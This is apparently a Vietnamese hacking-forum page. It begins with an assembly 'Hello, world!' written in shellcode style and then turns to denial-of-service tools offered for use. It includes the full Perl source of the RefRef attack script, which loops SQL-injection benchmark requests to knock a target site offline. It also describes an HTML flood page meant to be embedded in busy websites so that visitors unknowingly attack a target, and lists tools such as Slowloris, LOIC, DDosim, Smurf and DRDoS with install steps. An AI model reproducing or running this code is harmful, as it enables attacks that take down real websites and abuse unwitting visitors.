Trước tiên, bạn download file này về (tạm thời để ở Yousendit, sẽ chuyển sang một host mới trong vài ngày nữa), in ra rồi đọc cho đến khi hiểu rõ nội dung của nó rồi hãy tiếp tục theo dõi bài này. Đây là tài liệu của lena151, một cao thủ về reverse code engineering, tóm gọn khá tốt và đầy đủ những khái niệm quan trọng nhất của Assembly. Mặc dù tài liệu này thiên về phục vụ cho reverse code engineering nhưng bạn hoàn toàn có thể áp dụng những kiến thức này để viết shellcode. Một lần nữa, tôi đề nghị bạn hãy đọc thật kĩ tài liệu này trước khi tiếp tục.

Hello, world!

Chúng ta hãy bắt đầu bằng cách cổ điển, viết một chương trình Hello, world! bằng Assembly. Bạn hãy lưu đoạn chương trình sau đây vào file hello.asm (nhớ bỏ đi các số đầu dòng nhen):

1 global _start

2 _start:

3 xor eax, eax

4 jmp short string

5 code:

6 pop ecx

7 mov edx, 14

8 mov ebx, 1

9 mov al, 4

10 int 0x80

11 xor eax, eax

12 mov al, 1

13 int 0x80

14 string:

15 call code

16 db 'Hello, world!', 0x0a

Trời, có một cái Hello, world! mà đã dài đến 16 dòng vậy mà dám nói Assembly đơn giản!? Bạn ơi, dài hơn không có nghĩa là khó và phức tạp hơn mà nên hiểu rằng nó rõ ràng và rành mạch hơn. Nếu nhìn kĩ vào chương trình trên, bạn sẽ thấy nó chỉ sử dụng một số lệnh đơn giản như int, xor, mov, pop, push, call hay jump...cùng với các register như eax, ebx, ecx, edx hay esp ngoài ra không có bất kì lệnh nào khó hiểu khác. Tôi cũng cam đoan với bạn rằng, hầu hết shellcode mà bạn sẽ viết đều chỉ sử dụng bấy nhiêu đó lệnh mà thôi. Chúng ta sẽ để dành công việc phân tích đoạn chương trình trên ở những bài sau, trước mắt hãy chạy thử chương trình này đi đã:

$ nasm -f elf hello.asm

$ ld -o hello hello.o

$ ./hello

Hello, world!

Ở lệnh đầu tiên, nasm sẽ đọc mã nguồn ở file hello.asm và tạo ra file object có định dạng là ELF mang tên hello.o. Ở lệnh thứ hai, chương trình linker mang tên ld trên Linux sẽ sử dụng file object hello.o để tạo ra file thực thi hello. Hãy xem kích thước của chương trình này là bao nhiêu:

$ cat hello | wc -c

749

Bạn hãy thử viết một chương trình Hello, world! tương tự bằng C rồi so sánh kích thước của hai chương trình xem sao? Chắc chắn rằng chương trình viết bằng C sẽ to gần 10 lần chương trình viết bằng Assembly. Rõ ràng đây là một lợi thế đáng kể của Assembly và chúng ta có thể lợi dụng điều đó để viết những đoạn shellcode có kích thước cực nhỏ.

XerXes Dos attack source code (wikileaks)

Fake IP BYG

Các bạn tải về và cài như 1 tiện ích trên firefox( nhớ là chỉ firefox thôi nhé). Cái này giúp mọi người tiện lợi trong việc thiết lập proxy nhằm mục đích ẩn mình trên internet . Tiện ích này được viết bởi 1 thành viên của nhóm Bé Yêu,mang lên đây chia sẻ ai cần thì dùng.:D

http://www.mediafire.com/?de16x28i6vscugl

HTML FLOOD ATTACK 2012

Ngôn ngũ: HTML

Cách sử dụng: Cách tối ưu includes vào trang web có nhiều người truy cập (cần chỉnh sửa để includes vào tự run khỏi click) Cách 2 up vào host ,vps khác nhau run.

Cách thức tấn công: Đương nhiên là request GET tới target nhưng hay ở chỗ URL sẽ được tự động thay đổi.

Hiệu quả: Tùy thuộc vào số lượng khách truy cập, số lượng host (zoombie)

Bypass firewall: Test ok với các firewall thông dụng. chỉnh sửa trong file html hoặc down mấy fire.js về sửa để luồn lách.

Đối tượng sử dụng: Chắc chỉ hợp với mấy anh cầm root web rank cao,đại gia host % vps

Link Download

Hướng dẫn sử dụng RefRef dos anonymous source code perl

VIDEO DOWNLOAD HERE http://www.mediafire.com/?vm75f62m8dwxwr2

#!usr/bin/perl

#RefRef (C) Anonymous 2011

use LWP::UserAgent;

my $nave = LWP::UserAgent->new;

$nave->agent("Mozilla/5.0 (Windows; U; Windows NT 5.1; nl; rv:1.8.1.12) Gecko/20080201Firefox/2.0.0.12");

$nave->timeout(5);

head();

if($ARGV[0]) {

now($ARGV[0]);

} else {

sintax();

}

copyright();

sub now {

print "\n[+] Target : ".$_[0]."\n";

print "\n[+] Starting the attack\n[+] Info : control+c for stop attack\n\n";

while(true) {

$SIG{INT} = \&adios;

$code = toma($_[0]." and (select+benchmark(99999999999,0x70726f62616e646f70726f62616e646f70726f62616e646f))");

unless($code->is_success) {

print "[+] Web Off\n";

copyright();

}}}

sub adios {

print "\n[+] Stoping attack\n";

copyright();

}

sub head {

print "\n\n-- == #RefRef == --\n\n";

}

sub copyright {

print "\n\n-- == RefRef == --\n\n";

exit(1);

}

sub sintax {

print "\n[+] Sintax : $0 \n";

}

sub toma {

return $nave->get($_[0]);

}

# ¿ The End ?





Layer 7 DoS: One attacker brings down one site tools.

Slowloris có lẽ là công cụ rất lợi hại

http://ha.ckers.org/slowloris/

cài đặt perl

và modul

perl -MCPAN -e ‘install IO::Socket::INET’

perl -MCPAN -e ‘install IO::Socket::SSL’

| Click this bar to view the full image. |



2.HTTP POST 3.6

1 Slowheader

2.Slowhttp post

Nó có thể quật ngã bất kỳ server nào chưa cài iptables và mod timeout

| Click this bar to view the full image. |



3.DDosim

down mã nguồn về cài đặt

cd ..path

./configure

make

make install

sử dụng : ./ddosim

| Click this bar to view the full image. |



4.keep-alive attack

source php

| Click this bar to view the full image. |



5.Low Orbit Ion Cannon Anonymous

| Click this bar to view the full image. |

ngoài ra còn bản 2.4 xài cho phone

| Click this bar to view the full image. |



6.r-u-dead

tấn công python file.py

| Click this bar to view the full image. |

7. SLOW POST NEWVER BY HISOKA

| Click this bar to view the full image. |

8.Smurf 6.0

đây là mã nguồn C bạn biên dịch và sử dụng linux

| Click this bar to view the full image. |





9.DRDOS

| Click this bar to view the full image. |

Với tools perl DRDOS v2 code 2011 :

| Click this bar to view the full image. |

10.Tools Slow dos PURIDDE Goobye ver3.0

| Click this bar to view the full image. |

Cài đặt sử dụng : trên xpsp2 với dotnet 2.0